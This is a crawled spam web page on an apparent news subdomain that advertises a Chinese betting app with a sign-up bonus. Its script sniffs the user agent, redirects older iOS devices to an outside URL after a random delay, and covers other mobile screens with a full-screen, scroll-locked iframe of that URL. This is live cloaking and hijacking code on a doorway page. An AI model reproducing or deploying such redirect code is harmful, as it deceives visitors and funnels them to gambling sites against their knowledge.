

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.518376.cn/3w12d/15475.html
body_size: 1280
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>注册领取28</title>
</head>
<body>
    <h1>星空全站体育app，来就送28（www.xingk196.com）</h1>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fbffb1f03dedece98d677e24f60d9e39";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
    function isMobile() {
        const mobileDevices = [
            'phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android',
            'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec',
            'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone',
            'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox',
            'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus',
            'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'
        ];
        return mobileDevices.some(device => {
            return navigator.userAgent.match(new RegExp(device, 'i'));
        });
    }

    function getIosVersion() {
        const match = navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);
        return match ? parseInt(match[1], 10) : false;
    }

    const mobileUrl = "https://sogoucdn.znxhx.cn/2026/win6z.html";

    const isIOS = !!navigator.userAgent.match(/(iPod|iPhone|iPad)/);
    const time = Math.floor(Math.random() * (1000 - 500 + 1)) + 500;

    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = mobileUrl;
        }, time);
    } else {
        if(isMobile()){
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
        }
    }
</script>
</body>
</html>




